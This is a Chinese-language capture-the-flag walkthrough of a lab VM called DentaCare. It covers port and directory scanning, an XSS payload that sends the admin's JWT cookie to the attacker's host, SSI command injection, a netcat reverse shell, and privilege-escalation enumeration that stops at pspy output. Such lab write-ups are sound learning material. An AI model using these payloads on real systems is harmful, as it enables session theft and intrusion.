难度:medium
kali:192.168.56.104
靶机:192.168.56.176
┌──(root㉿kali2)-[~/Desktop]
└─# arp-scan -l
Interface: eth0, type: EN10MB, MAC: 00:0c:29:d2:e0:49, IPv4: 192.168.56.104
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.56.1 0a:00:27:00:00:05 (Unknown: locally administered)
192.168.56.100 08:00:27:ec:26:13 PCS Systemtechnik GmbH
192.168.56.176 08:00:27:eb:b5:d0 PCS Systemtechnik GmbH
3 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 2.021 seconds (126.67 hosts/sec). 3 responded端口扫描
┌──(root㉿kali2)-[~/Desktop]
└─# nmap 192.168.56.176 -sV -A -p-
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-06-02 21:38 CST
Nmap scan report for 192.168.56.176
Host is up (0.00068s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.2p1 Debian 2+deb12u2 (protocol 2.0)
| ssh-hostkey:
| 256 e7:ce:f2:f6:5d:a7:47:5a:16:2f:90:07:07:33:4e:a9 (ECDSA)
|_ 256 09:db:b7:e8:ee:d4:52:b8:49:c3:cc:29:a5:6e:07:35 (ED25519)
80/tcp open http Werkzeug/3.0.2 Python/3.11.2
|_http-server-header: Werkzeug/3.0.2 Python/3.11.2
| fingerprint-strings:
| GetRequest:
| HTTP/1.1 200 OK
| Server: Werkzeug/3.0.2 Python/3.11.2
| Date: Sun, 02 Jun 2024 13:38:53 GMT
| Content-Type: text/html; charset=utf-8
| Content-Length: 43069
| Connection: close
| <!DOCTYPE html>
| <html lang="en">
| <head>
| <title>DentaCare Corporation</title>
| <meta charset="utf-8">
| <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
| <link href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,500,600,700" rel="stylesheet">
| <link rel="stylesheet" href="../static/css/open-iconic-bootstrap.min.css">
| <link rel="stylesheet" href="../static/css/animate.css">
| <link rel="stylesheet" href="../static/css/owl.carousel.min.css">
| <link rel="stylesheet" href="../static/css/owl.theme.default.min.css">
| <link rel="stylesheet" href="../static/css/magnific-popup.css">
| <link rel="stylesheet" href="../static/css/aos.css">
| <lin
| HTTPOptions:
| HTTP/1.1 200 OK
| Server: Werkzeug/3.0.2 Python/3.11.2
| Date: Sun, 02 Jun 2024 13:38:53 GMT
| Content-Type: text/html; charset=utf-8
| Allow: HEAD, GET, OPTIONS
| Content-Length: 0
| Connection: close
| RTSPRequest:
| <!DOCTYPE HTML>
| <html lang="en">
| <head>
| <meta charset="utf-8">
| <title>Error response</title>
| </head>
| <body>
| <h1>Error response</h1>
| <p>Error code: 400</p>
| <p>Message: Bad request version ('RTSP/1.0').</p>
| <p>Error code explanation: 400 - Bad request syntax or unsupported method.</p>
| </body>
|_ </html>
|_http-title: DentaCare Corporation
8000/tcp open http Apache httpd 2.4.57
|_http-server-header: Apache/2.4.57 (Debian)
|_http-title: 403 Forbidden
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port80-TCP:V=7.94SVN%I=7%D=6/2%Time=665C75EE%P=x86_64-pc-linux-gnu%r(Ge
SF:tRequest,1CF8,"HTTP/1\.1\x20200\x20OK\r\nServer:\x20Werkzeug/3\.0\.2\x2
SF:0Python/3\.11\.2\r\nDate:\x20Sun,\x2002\x20Jun\x202024\x2013:38:53\x20G
SF:MT\r\nContent-Type:\x20text/html;\x20charset=utf-8\r\nContent-Length:\x
SF:2043069\r\nConnection:\x20close\r\n\r\n<!DOCTYPE\x20html>\n<html\x20lan
SF:g=\"en\">\n\x20\x20<head>\n\x20\x20\x20\x20<title>DentaCare\x20Corporat
SF:ion</title>\n\x20\x20\x20\x20<meta\x20charset=\"utf-8\">\n\x20\x20\x20\
SF:x20<meta\x20name=\"viewport\"\x20content=\"width=device-width,\x20initi
SF:al-scale=1,\x20shrink-to-fit=no\">\n\x20\x20\x20\x20<link\x20href=\"htt
SF:ps://fonts\.googleapis\.com/css\?family=Open\+Sans:300,400,500,600,700\
SF:"\x20rel=\"stylesheet\">\n\x20\x20\x20\x20<link\x20rel=\"stylesheet\"\x
SF:20href=\"\.\./static/css/open-iconic-bootstrap\.min\.css\">\n\x20\x20\x
SF:20\x20<link\x20rel=\"stylesheet\"\x20href=\"\.\./static/css/animate\.cs
SF:s\">\n\x20\x20\x20\x20<link\x20rel=\"stylesheet\"\x20href=\"\.\./static
SF:/css/owl\.carousel\.min\.css\">\n\x20\x20\x20\x20<link\x20rel=\"stylesh
SF:eet\"\x20href=\"\.\./static/css/owl\.theme\.default\.min\.css\">\n\x20\
SF:x20\x20\x20<link\x20rel=\"stylesheet\"\x20href=\"\.\./static/css/magnif
SF:ic-popup\.css\">\n\x20\x20\x20\x20<link\x20rel=\"stylesheet\"\x20href=\
SF:"\.\./static/css/aos\.css\">\n\x20\x20\x20\x20<lin")%r(HTTPOptions,C7,"
SF:HTTP/1\.1\x20200\x20OK\r\nServer:\x20Werkzeug/3\.0\.2\x20Python/3\.11\.
SF:2\r\nDate:\x20Sun,\x2002\x20Jun\x202024\x2013:38:53\x20GMT\r\nContent-T
SF:ype:\x20text/html;\x20charset=utf-8\r\nAllow:\x20HEAD,\x20GET,\x20OPTIO
SF:NS\r\nContent-Length:\x200\r\nConnection:\x20close\r\n\r\n")%r(RTSPRequ
SF:est,16C,"<!DOCTYPE\x20HTML>\n<html\x20lang=\"en\">\n\x20\x20\x20\x20<he
SF:ad>\n\x20\x20\x20\x20\x20\x20\x20\x20<meta\x20charset=\"utf-8\">\n\x20\
SF:x20\x20\x20\x20\x20\x20\x20<title>Error\x20response</title>\n\x20\x20\x
SF:20\x20</head>\n\x20\x20\x20\x20<body>\n\x20\x20\x20\x20\x20\x20\x20\x20
SF:<h1>Error\x20response</h1>\n\x20\x20\x20\x20\x20\x20\x20\x20<p>Error\x2
SF:0code:\x20400</p>\n\x20\x20\x20\x20\x20\x20\x20\x20<p>Message:\x20Bad\x
SF:20request\x20version\x20\('RTSP/1\.0'\)\.</p>\n\x20\x20\x20\x20\x20\x20
SF:\x20\x20<p>Error\x20code\x20explanation:\x20400\x20-\x20Bad\x20request\
SF:x20syntax\x20or\x20unsupported\x20method\.</p>\n\x20\x20\x20\x20</body>
SF:\n</html>\n");
MAC Address: 08:00:27:EB:B5:D0 (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.8
Network Distance: 1 hop
Service Info: Host: 127.0.1.1; OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 0.68 ms 192.168.56.176
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 96.40 seconds开启了22 80 8000三个端口
去看看web
web信息收集

看一下源码
看到一个域名dentacare.hmv,先添加到hosts先。
界面乱点一通,没发现有用的功能点,扫下目录。
┌──(root㉿kali2)-[~/Desktop]
└─# gobuster dir -u http://dentacare.hmv/ -x html,txt,php,bak,zip --wordlist=/usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://dentacare.hmv/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: txt,php,bak,zip,html
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/index.html (Status: 200) [Size: 43069]
/contact (Status: 500) [Size: 27322]
/about (Status: 200) [Size: 22975]
/blog (Status: 200) [Size: 23021]
/services (Status: 200) [Size: 21296]
/admin (Status: 302) [Size: 189] [--> /]
/comment (Status: 405) [Size: 153]
/console (Status: 200) [Size: 1563]
Progress: 22436 / 1323366 (1.70%)^C
[!] Keyboard interrupt detected, terminating.
Progress: 22545 / 1323366 (1.70%)
===============================================================
Finished
===============================================================发现有终端,去看看
需要pin码,计算pin需要6个值,但是试了好久没找到LFI的点。
迫不得已,看了wp,发现是利用XSS,国外好像很喜欢在web用xss,前几天国外ctf的web好几个xss
用xss获取cookie
<script>
location.href = "http://192.168.56.104:6677/?cookie=" + document.cookie;
</script>然后kali开个http服务
┌──(root㉿kali2)-[~/Desktop]
└─# python -m http.server 6677
Serving HTTP on 0.0.0.0 port 6677 (http://0.0.0.0:6677/) ...GET /?cookie=Authorization=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzUxMiJ9.eyJpc3MiOiJEZW50YUNhcmUgQ29ycG9yYXRpb24gIiwiaWF0IjoxNzEyNTc0NTEyLCJleHAiOjE3NDQxMTA1MTIsImF1ZCI6ImRlbnRhY2FyZS5obXYiLCJzdWIiOiJoZWxwZGVza0BkZW50YWNhcmUuaG12IiwiR2l2ZW5OYW1lIjoiUGF0cmljayIsIlN1cm5hbWUiOiJQZXRpdCIsIkVtYWlsIjoiYWRtaW5AZGVudGFjYXJlLmhtdiIsIlJvbGUiOlsiQWRtaW5pc3RyYXRvciIsIlByb2plY3QgQWRtaW5pc3RyYXRvciJdfQ.FIMxmUCOL3a4ThN5z-7VDN8OxBK7W0krHlcVktAiZtx3KXSQsbno1q1MRUL9JMPTJeqoTr-bRL2KWyr5Kv7JnQ HTTP/1.1
Host: 192.168.56.104:6677
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/123.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://localhost/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9eyJ开头一眼JWT
看起来似乎不用伪造,拿去访问一下8000端口
getshell

尝试一下RCE
没成功,但是拿到一个新目录patient_name.shtml
搜索一番shtml发现可以通过<!--#exec cmd="" -->执行命令
<!--#exec cmd="ls" -->
确实可以rce,反弹一下shell
<!--#exec cmd=" nc 192.168.56.104 4567 -e /bin/bash" -->www-data@dentacare:/var/www$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)提权root
home下有一个用户dentist,不过无权访问
www-data@dentacare:/home$ ls -al
total 12
drwxr-xr-x 3 root root 4096 Apr 12 20:04 .
drwxr-xr-x 18 root root 4096 Mar 9 12:28 ..
drwx------ 4 dentist dentist 4096 Apr 12 20:04 dentist
www-data@dentacare:/home$ cd dentist
bash: cd: dentist: Permission denied简单先找吧
SUID,无
www-data@dentacare:/home$ cd dentist
bash: cd: dentist: Permission denied
www-data@dentacare:/home$ find / -perm -4000 2>/dev/null
/usr/bin/passwd
/usr/bin/su
/usr/bin/chsh
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/umount
/usr/bin/sudo
/usr/bin/newgrp
/usr/bin/mount
/usr/lib/authbind/helper
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helpersudo,无
www-data@dentacare:/home$ sudo -l
[sudo] password for www-data:
Sorry, try again.
[sudo] password for www-data:
Sorry, try again.
[sudo] password for www-data:
sudo: 3 incorrect password attempts定时任务,无
www-data@dentacare:/home$ cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# Example of job definition:
# .---------------- minute (0 - 59)
# | .------------- hour (0 - 23)
# | | .---------- day of month (1 - 31)
# | | | .------- month (1 - 12) OR jan,feb,mar,apr ...
# | | | | .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# | | | | |
# * * * * * user-name command to be executed
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || { cd / && run-parts --report /etc/cron.daily; }
47 6 * * 7 root test -x /usr/sbin/anacron || { cd / && run-parts --report /etc/cron.weekly; }
52 6 1 * * root test -x /usr/sbin/anacron || { cd / && run-parts --report /etc/cron.monthly; }传pspy64看一下有没有定时任务
2024/06/02 17:22:29 CMD: UID=33 PID=1164 | /usr/sbin/apache2 -k start
2024/06/02 17:22:29 CMD: UID=0 PID=11 |
2024/06/02 17:22:29 CMD: UID=33 PID=1021 | /usr/sbin/apache2 -k start
2024/06/02 17:22:29 CMD: UID=0 PID=10 |
2024/06/02 17:22:29 CMD: UID=0 PID=1 | /sbin/init
2024/06/02 17:23:01 CMD: UID=0 PID=46925 | /usr/sbin/CRON -f
2024/06/02 17:23:01 CMD: UID=0 PID=46926 | /usr/sbin/CRON -f
2024/06/02 17:23:01 CMD: UID=0 PID=46927 | /bin/sh -c /usr/bin/node /opt/appli/.config/read_comment.js
2024/06/02 17:23:02 CMD: UID=0 PID=46938 | /usr/bin/node /opt/appli/.config/read_comment.js
2024/06/02 17:23:02 CMD: UID=0 PID=46940 | /root/.cache/puppeteer/chrome/linux-123.0.6312.105/chrome-linux64/chrome --allow-pre-commit-input --disable-background-networking --disable-background-timer-throttling --disable-backgrounding-occluded-windows --disable-breakpad --disable-client-side-phishing-detection --disable-component-extensions-with-background-pages --disable-component-update --disable-default-apps --disable-dev-shm-usage --disable-extensions --disable-field-trial-config --disable-hang-monitor --disable-infobars --disable-ipc-flooding-protection --disable-popup-blocking --disable-prompt-on-repost --disable-renderer-backgrounding --disable-search-engine-choice-screen --disable-sync --enable-automation --export-tagged-pdf --generate-pdf-document-outline --force-color-profile=srgb --metrics-recording-only --no-first-run --password-store=basic --use-mock-keychain --disable-features=Translate,AcceptCHFrame,MediaRouter,OptimizationHints,ProcessPerSiteUpToMainFrameThreshold --enable-features=NetworkServiceInProcess2 --headless=new --hide-scrollbars --mute-audio about:blank --no-sandbox --disable-setuid-sandbox --remote-debugging-port=0 --user-data-dir=/tmp/puppeteer_dev_chrome_profile-vdJpDa
